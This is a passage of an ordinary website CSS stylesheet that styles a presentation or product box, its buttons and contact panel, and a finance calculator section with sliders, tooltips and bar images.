.ppt_box input.btn_interested:hover {
  color: #fff !important;
  text-decoration: none;
  background: #69bce4;
}
.ppt_box a.btn_pdf {
  display: inline-block;
  padding: 5px 15px;
  background: #ff9900;
  color: #fff;
  margin-top: 15px;
}
.ppt_box a.btn_pdf:hover {
  color: #fff !important;
  text-decoration: none;
  background: #ffc266;
}
.ppt_box h3 {
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
  border-bottom: 1px solid #CCCCCC;
  margin-top: 40px;
  padding-bottom: 10px;
}
.ppt_box h5 {
  text-transform: uppercase;
  font-weight: bold;
  float: left;
  clear: both;
  margin-right: 20px;
}
.ppt_box .odetaildiv {
  float: left;
}
.ppt_box .odetail {
  float: left;
  margin-right: 20px;
  margin-top: 8px;
  display: inline-block;
}
.ppt_box .box_ppt_thumb {
  margin-top: 10px;
  float: left;
  width: 33.3%;
  border: 5px solid #fff;
}
.ppt_box .box_ppt_thumb .pptthumb {
  width: 100%;
}
.ppt_box .contact_box {
  margin-top: 20px;
  text-align: center;
}
.ppt_box .contact_box_info {
  background: #2390c4;
  color: #fff;
  padding: 10px;
  line-height: 180%;
}
.ppt_box .contact_box_info a {
  color: #fff;
}
@media (max-width: 545px) {
  .col-xs-4 {
    width: 100%;
  }
  .col-xs-8 {
    width: 100%;
  }
  .ppttitle_price2 {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
}
.sim-wrapper {
  max-width: 675px;
  margin: 0 auto;
}
/*finance */
.demo {
  padding: 10px 10px;
}
.ffield,
.ffield2 {
  margin-top: 5px;
  clear: both;
}
.ffield {
  padding: 10px;
  position: relative;
}
.ffield2 {
  padding: 10px;
}
.finfo {
  display: block;
  float: left;
  margin-bottom: 5px;
  font-weight: bold;
}
.fbtninfo {
  display: block;
  background: #2390c4;
  float: left;
  width: 15px;
  height: 15px;
  line-height: 15px;
  color: white;
  text-decoration: none;
  font-weight: bold;
  padding-left: 6px;
  border-radius: 50%;
  margin-left: 10px;
  font-size: 10px;
}
.fwarning {
  color: red;
  position: absolute;
  text-align: right;
  width: 300px;
  font-size: 10px;
  top: 10px;
  left: 10px;
}
.fbar_small {
  float: left;
  width: 70%;
  background: url('../images/finance_bar_small.jpg') no-repeat;
  height: 20px;
  padding-top: 7px;
}
.small {
  font-size: 10px;
}
.aleft {
  float: left;
}
.aright {
  float: right;
}
.fbar {
  background: url(../images/finance_bar.jpg) 0% repeat-y;
}
.fdelim {
  margin: 5px 0px 13px 0px;
  border: solid 1px white;
}
#demo-frame > div.demo {
  padding: 10px !important;
}
.iinput {
  border: 0;
  color: #2E6370;
  font-weight: bold;
  text-align: right;
  background: none;
  width: 100%;
}
.iwhite {
  color: white;
}
.divinput {
  float: right;
  text-align: right;
  width: 20%;
}
.islider {
  float: left;
  clear: both;
  width: 70%;
}
.tooltip {
  position: absolute;
  z-index: 999;
  left: -9999px;
  background-color: #dedede;
  width: 250px;
  display: none;
}
.tooltip p {
  margin: 0;
  padding: 0;
  color: #fff;
  background-color: #222;
  padding: 2px 7px;
}
